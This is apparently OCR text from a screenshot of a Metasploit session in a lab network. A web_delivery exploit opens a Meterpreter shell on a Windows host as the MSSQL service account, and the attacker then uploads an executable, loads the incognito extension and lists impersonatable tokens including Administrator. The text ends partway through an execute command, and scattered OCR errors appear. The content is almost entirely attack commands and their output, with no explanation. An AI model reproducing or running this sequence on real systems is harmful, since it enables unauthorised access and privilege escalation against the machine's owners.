 root@us-l-breens: /home/...
12 Sep, 18:30
root@us-l-breens: /home/breens
root@us-l-breens: /home/breens 168x41
msf exploit(web_delivery) >
[*] 192.168.56.102   web_delivery - Delivering Payload
[*] Sending stage (885806 bytes) to 192.168.56.102
[*] Meterpreter session 7 opened (192.168.56.1:8181 -> 192.168.56.102:49329) at 2016-09-12 18:30:00 -0400
sessions -i 7
[*] Starting interaction with 7...
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
  SeAssignPrimaryTokenPrivilege
  SeIncreaseQuotaPrivilege
  SeChangeNotifyPrivilege
meterpreter > cd C:\\Users\\Public
meterpreter > upload /ftp/just_dce_copy/just_dce_64.exe .
[*] uploading  : /ftp/just_dce_copy/just_dce_64.exe -> .
[*] uploaded   : /ftp/just_dce_copy/just_dce_64.exe -> .\just_dce_64.exe
meterpreter > use incognito
Loading extension incognito...lsuccess.
imeterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
WIN-0O9P3R852O2\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > execute -Hc -f ./j